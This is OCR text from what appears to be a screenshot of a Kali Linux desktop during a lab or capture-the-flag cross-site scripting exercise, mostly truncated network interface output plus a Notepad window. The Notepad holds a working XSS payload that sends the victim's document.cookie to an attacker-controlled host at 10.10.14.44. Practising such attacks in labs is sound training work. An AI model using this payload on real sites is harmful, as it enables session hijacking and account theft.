 Burp Suite Community E... Secure Notes - Home - ... kali@kali: ~/vids/xss 11:1
kali@kali: ~/vids/xss
File Actions Edit View Help
inet6 2601:1c2:d80:40a0::f98f/128 scope global dynamic noprefixroute
valid_lft 294422sec preferred_lft 294422sec
inet6 2601
valid_l
inet6 2601
valid_l
inet6 fe80
valid_l
4: tun0: <POIN
link/none
inet 10.10
valid_l
inet6 dead
valid_l
inet6 fe80
valid_l
(kali㉿kali
$
(kali㉿kali
$
*Untitled - Notepad
File Edit Format View Help
<script>document.write('<img src="http://10.10.14.44/?xss='+document.cookie+'" />');</script>
Ln 1, Col 53 100% Windows (CRLF) UTF-8